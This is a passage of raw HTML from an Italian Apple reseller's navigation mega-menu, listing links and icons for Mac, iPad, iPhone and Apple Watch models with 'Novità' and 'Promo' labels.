mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner kj34h4y-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/mac/mac-mini.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Mac_mini.png" alt="Mac_mini" width="80%" title="" /></a> </div></div></div></div></div></div><div class="bla3n6v mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner bla3n6v-s"><div class="xpt4sj3 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/mac/mac-mini.html" ><span class="title">Mac mini</span> </a> </div></div></div></div></div></div><div class="ag5ps8a mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ag5ps8a-s"><div class="inner-content mgz-container"><div class="jybj4nx mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner jybj4nx-s"><div class="saprqlp mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner saprqlp-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/mac/mac-studio.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/Mac_Studio.png" alt="Mac_Studio" width="80%" title="" /></a> </div></div></div></div></div></div><div class="y17b00j mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner y17b00j-s"><div class="kgpmpqj mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/mac/mac-studio.html" ><span class="title">Mac Studio</span> </a> </div></div></div></div></div></div><div class="lenn57n mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner lenn57n-s"><div class="inner-content mgz-container"><div class="eayfr91 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner eayfr91-s"><div class="janm37l mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner janm37l-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/scopri-mac-pro" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/MacPro.png" alt="MacPro" width="80%" title="" /></a> </div></div></div></div></div></div><div class="s1ifjn9 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner s1ifjn9-s"><div class="hda2yyb mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/scopri-mac-pro" ><span class="title">Mac Pro</span> </a> </div></div></div></div></div></div><div class="kbwxblo mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner kbwxblo-s"><div class="inner-content mgz-container"><div class="m03cvxi mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner m03cvxi-s"><div class="kxn090i mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner kxn090i-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/mac/apple-display.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/Display.png" alt="Display" width="80%" title="" /></a> </div></div></div></div></div></div><div class="w7j4oxd mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner w7j4oxd-s"><div class="twqb2is mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/mac/apple-display.html" ><span class="title">Display</span> </a> </div></div></div></div></div></div></div></div><div class="cu4uq65 mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/ipad" ><span class="title">iPad</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner cu4uq65-s"><div class="vpys63h mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner vpys63h-s"><div class="inner-content mgz-container"><div class="s83egni mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner s83egni-s"><div class="o2v6ga1 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner o2v6ga1-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPad_Tutti.png" alt="iPad_Tutti" title="" /></a> </div></div></div></div></div></div><div class="yau2gnb mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner yau2gnb-s"><div class="irb2drb mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad.html" ><span class="title">Vedi tutti gli iPad</span> </a> </div></div></div></div></div></div><div class="vud7uvc mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner vud7uvc-s"><div class="inner-content mgz-container"><div class="xw4jorv mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner xw4jorv-s"><div class="q5nnfop mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner q5nnfop-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti.html?cat=612" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPadPro.png" alt="iPadPro" title="" /></a> </div></div></div></div></div></div><div class="ffk9e6s mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ffk9e6s-s"><div class="b7wnlic mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti.html?cat=612" ><span class="title">iPad Pro M5</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="psq89tt mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner psq89tt-s"><div class="inner-content mgz-container"><div class="whswu7a mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner whswu7a-s"><div class="wgw0qna mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner wgw0qna-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad.html?cat=231" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPadPro.png" alt="iPadPro" title="" /></a> </div></div></div></div></div></div><div class="kwat85p mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner kwat85p-s"><div class="x1vbo4n mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad.html?cat=231" ><span class="title">iPad Pro</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="ipk252u mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ipk252u-s"><div class="inner-content mgz-container"><div class="xron1tt mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner xron1tt-s"><div class="ohesppm mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ohesppm-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad/ipad-air.html?mac_cpu=1522" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPadAir.png" alt="iPadAir" title="" /></a> </div></div></div></div></div></div><div class="jjf823y mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner jjf823y-s"><div class="ktvdy0o mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad/ipad-air.html?mac_cpu=1522" ><span class="title">iPad Air - M3 (2025)</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="adwhmg8 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner adwhmg8-s"><div class="inner-content mgz-container"><div class="ju7107d mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner ju7107d-s"><div class="y5lpsyx mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner y5lpsyx-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad/ipad-air.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPadAir.png" alt="iPadAir" title="" /></a> </div></div></div></div></div></div><div class="g0xok56 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner g0xok56-s"><div class="fq7n9b3 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad/ipad-air.html" ><span class="title">iPad Air</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="s2d4urm mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner s2d4urm-s"><div class="inner-content mgz-container"><div class="go0pp79 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner go0pp79-s"><div class="w9ypaix mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner w9ypaix-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad/ipad.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPad.png" alt="iPad" title="" /></a> </div></div></div></div></div></div><div class="t2lgesx mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner t2lgesx-s"><div class="jh37exm mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad/ipad.html" ><span class="title">iPad</span> </a> </div></div></div></div></div></div><div class="hblojtq mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner hblojtq-s"><div class="inner-content mgz-container"><div class="mqs28e6 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner mqs28e6-s"><div class="d32tghy mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner d32tghy-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad/ipad-mini.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPad_mini.png" alt="iPad_mini" title="" /></a> </div></div></div></div></div></div><div class="ekjru9v mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ekjru9v-s"><div class="lvls2ut mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad/ipad-mini.html" ><span class="title">iPad mini</span> </a> </div></div></div></div></div></div></div></div><div class="wj5nlj6 mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/iphone" ><span class="title">iPhone</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner wj5nlj6-s"><div class="bxf6gd2 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner bxf6gd2-s"><div class="inner-content mgz-container"><div class="mjvhw49 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner mjvhw49-s"><div class="v4o3fyy mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner v4o3fyy-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/iphone.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_Tutti.png" alt="iPhone_Tutti" title="" /></a> </div></div></div></div></div></div><div class="sbji7va mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner sbji7va-s"><div class="cejo6ce mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/iphone.html" ><span class="title">Vedi tutti gli iPhone</span> </a> </div></div></div></div></div></div><div class="vliaxhj mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner vliaxhj-s"><div class="inner-content mgz-container"><div class="lnckjfc mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner lnckjfc-s"><div class="r01dowo mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner r01dowo-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/iphone/iphone-17-pro.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="aoqg1ky mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner aoqg1ky-s"><div class="vsfo1uo mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/iphone/iphone-17-pro.html" ><span class="title">iPhone 17 Pro</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="oseymcm mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner oseymcm-s"><div class="inner-content mgz-container"><div class="awcxp4v mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner awcxp4v-s"><div class="cq03jk5 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner cq03jk5-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/iphone-air-a-iphoneair.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/air-icon.png" alt="air-icon" title="" /></a> </div></div></div></div></div></div><div class="vrqdk8u mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner vrqdk8u-s"><div class="w83mw56 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/iphone-air-a-iphoneair.html" ><span class="title">iPhone Air</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="ileiywt mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner ileiywt-s"><div class="inner-content mgz-container"><div class="t9yssrm mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner t9yssrm-s"><div class="cejdgse mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner cejdgse-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/iphone-17-a-iphone17.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="d0jsk2r mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner d0jsk2r-s"><div class="im9icos mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/iphone-17-a-iphone17.html" ><span class="title">iPhone 17</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="ysg64ba mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner ysg64ba-s"><div class="inner-content mgz-container"><div class="h8xgaxf mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner h8xgaxf-s"><div class="y61sjvp mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner y61sjvp-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/iphone/iphone-16.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="f13hle6 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner f13hle6-s"><div class="hhr4rok mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/iphone/iphone-16.html" ><span class="title">iPhone 16</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="ug4opwo mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner ug4opwo-s"><div class="inner-content mgz-container"><div class="i9pidnb mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner i9pidnb-s"><div class="x13ob6m mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner x13ob6m-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/iphone-16e-a-iphone16-e.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="h5h9hwb mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner h5h9hwb-s"><div class="hv8v8ng mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/iphone-16e-a-iphone16-e.html" ><span class="title">iPhone 16e</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="jrbb0os mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner jrbb0os-s"><div class="inner-content mgz-container"><div class="mxtk0a9 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner mxtk0a9-s"><div class="rhywvfs mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner rhywvfs-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/iphone/iphone-15.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="od0j3of mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner od0j3of-s"><div class="ib1w6w6 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/iphone/iphone-15.html" ><span class="title">iPhone 15</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div></div></div><div class="o7caleo mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/apple-watch" ><span class="title">Watch</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner o7caleo-s"><div class="xcqommy mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner xcqommy-s"><div class="inner-content mgz-container"><div class="s0lgagw mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner s0lgagw-s"><div class="w2o97ee mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner w2o97ee-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Tutti.png" alt="AppleWatch_Tutti" title="" /></a> </div></div></div></div></div></div><div class="qdo5kme mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner qdo5kme-s"><div class="lk9o2io mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch.html" ><span class="title">Vedi tutti gli Apple Watch</span> </a> </div></div></div></div></div></div><div class="j7c0int mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner j7c0int-s"><div class="inner-content mgz-container"><div class="b9ydbo1 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner b9ydbo1-s"><div class="l1k6dkk mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner l1k6dkk-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-ultra-3.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="sec3a9f mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner sec3a9f-s"><div class="y0kjj9m mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-ultra-3.html" ><span class="title">Apple Watch Ultra 3</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="l7oku6j mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner l7oku6j-s"><div class="inner-content mgz-container"><div class="gxo0lwq mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner gxo0lwq-s"><div class="lu9270o mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner lu9270o-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-ultra-2.html?product_list_order=price&product_list_dir=desc" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="ytmrf06 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ytmrf06-s"><div class="j15hsrv mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-ultra-2.html?product_list_order=price&product_list_dir=desc" ><span class="title">Apple Watch Ultra 2</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="tdcdql2 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner tdcdql2-s"><div class="inner-content mgz-container"><div class="n1wpfhe mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner n1wpfhe-s"><div class="d5qkjap mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner d5qkjap-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-11.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="g8vf75d mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner g8vf75d-s"><div class="lbc22xq mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-11.html" ><span class="title">Apple Watch Series 11</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="f6aycxw mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner f6aycxw-s"><div class="inner-content mgz-container"><div class="rwgbgjp mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner rwgbgjp-s"><div class="pjxu9u2 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner pjxu9u2-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-10.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="pf8hyjn mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner pf8hyjn-s"><div class="e6kx5xt mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-10.html" ><span class="title">Apple Watch Series 10</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="ujo4tuj mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner ujo4tuj-s"><div class="inner-content mgz-container"><div class="ang41mb mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner ang41mb-s"><div class="gjrn9b6 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner gjrn9b6-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-9.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="a3seewk mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner a3seewk-s"><div class="wqweo89 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-9.html" ><span class="title">Apple Watch Series 9</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="oatx22q mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner oatx22q-s"><div class="inner-content mgz-container"><div class="s9rxupn mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner s9rxupn-s"><div class="ax08e5l mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ax08e5l-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner 